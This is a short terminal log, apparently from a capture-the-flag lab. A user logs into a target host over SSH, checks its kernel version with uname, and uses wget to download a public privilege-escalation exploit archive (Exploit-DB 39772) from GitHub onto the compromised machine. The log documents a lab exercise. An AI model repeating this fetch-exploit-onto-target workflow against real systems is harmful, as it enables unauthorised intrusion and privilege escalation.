 root@ctrl:~# ssh SHayslett@192.168.0.16
-----------------------------------------------------------------
~          Barry, don't forget to put a message here           ~
-----------------------------------------------------------------
SHayslett@192.168.0.16's password:
Welcome back!
SHayslett@red:~$ uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i
86 i686 i686 GNU/Linux
SHayslett@red:~$ wget https://github.com/offensive-security/exploit-database-bin
sploits/raw/master/sploits/39772.zip
--2017-07-31 23:58:56--  https://github.com/offensive-security/exploit-database-
in-sploits/raw/master/sploits/39772.zip
Resolving github.com (github.com)... 192.30.253.113, 192.30.253.112
Connecting to github.com (github.com)|192.30.253.113|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploit-database-
in-sploits/master/sploits/39772.zip [following]
--2017-07-31 23:58:57--  https://raw.githubusercontent.com/offensive-security/ex
loit-database-bin-sploits/master/sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.36.13
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.36.1
3|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: ‘39772.zip.2’
39772.zip.2          100%[===================>]   6.86K  --.-KB/s    in 0s
2017-07-31 23:58:58 (30.0 MB/s) - ‘39772.zip.2’ saved [7025/7025]
SHayslett@red:~$